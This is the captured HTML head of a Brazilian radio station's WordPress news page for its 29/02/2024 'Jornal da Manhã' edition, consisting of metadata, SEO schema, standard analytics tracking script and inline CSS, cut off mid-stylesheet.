

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/
body_size: 41516
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Jornal da Manhã – Edição União da Vitória – 29/02/2024 - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="Jornal da Manhã da Jovem Pan FM União da Vitória, notícias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresentação: Tiago Amaral"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jornal da Manhã – Edição União da Vitória – 29/02/2024 - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="Jornal da Manhã da Jovem Pan FM União da Vitória, notícias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresentação: Tiago Amaral"/>
<meta property="og:url" content="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<meta property="article:published_time" content="2024-02-29T08:29:50+00:00"/>
<meta property="article:modified_time" content="2024-02-29T08:29:54+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Jornal da Manhã – Edição União da Vitória – 29/02/2024 - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="Jornal da Manhã da Jovem Pan FM União da Vitória, notícias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresentação: Tiago Amaral"/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#blogposting","name":"Jornal da Manh\u00e3 \u2013 Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria \u2013 29\/02\/2024 - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Jornal da Manh\u00e3 &#8211; Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria &#8211; 29\/02\/2024","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/290224.jpg","width":1920,"height":1080},"datePublished":"2024-02-29T05:29:50-03:00","dateModified":"2024-02-29T05:29:54-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#webpage"},"articleSection":"Ao Vivo, Not\u00edcias, Ca\u00e7ador, Calmon, Cruz Machado, edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria, General Carneiro, Irineopolis, Jornal da Manh\u00e3, Jovem Pan, noticias, not\u00edcias, Paran\u00e1, Paula Freitas, Paulo Frontin, Porto Uni\u00e3o, Porto Vit\u00f3ria, Santa Catarina, S\u00e3o Mateus do Sul, S\u00e3o Miguel da Serra, Uni\u00e3o da Vit\u00f3ria, vale do igua\u00e7u"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#listItem","name":"Jornal da Manh\u00e3 &#8211; Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria &#8211; 29\/02\/2024"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#listItem","position":3,"name":"Jornal da Manh\u00e3 &#8211; Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria &#8211; 29\/02\/2024","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#webpage","url":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/","name":"Jornal da Manh\u00e3 \u2013 Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria \u2013 29\/02\/2024 - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"Jornal da Manh\u00e3 da Jovem Pan FM Uni\u00e3o da Vit\u00f3ria, not\u00edcias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresenta\u00e7\u00e3o: Tiago Amaral","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/290224.jpg","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/#mainImage"},"datePublished":"2024-02-29T05:29:50-03:00","dateModified":"2024-02-29T05:29:54-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Jornal da Manhã &#8211; Edição União da Vitória &#8211; 29/02/2024" href="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2024%2F02%2F29%2Fjornal-da-manha-edicao-uniao-da-vitoria-29-02-2024%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2024%2F02%2F29%2Fjornal-da-manha-edicao-uniao-da-vitoria-29-02-2024%2F&#038;format=xml"/>
<meta property="og:title" content="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 29/02/2024 - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="https://www.youtube.com/watch?v=1h5b59443hE Jornal da Manhã da Jovem Pan FM União da Vitória, notíci"/>
<meta property="og:url" content="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2024/02/290224.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) 